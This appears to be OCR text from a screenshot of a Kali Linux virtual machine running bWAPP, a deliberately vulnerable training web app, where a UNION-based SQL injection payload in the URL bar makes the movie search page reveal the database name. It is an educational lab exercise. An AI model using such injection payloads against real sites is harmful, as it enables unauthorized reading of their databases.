 Kiko - Kali 2024.4 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 7:24
bWAPP - SQL Injection
192.168.56.107/bWAPP/sqli_1.php?title='+union+select+1%2CDATABASE()%2C3%2C4%2C5%2C6%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
bwapp 3 5 4 Link
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA
CTRL DERECHA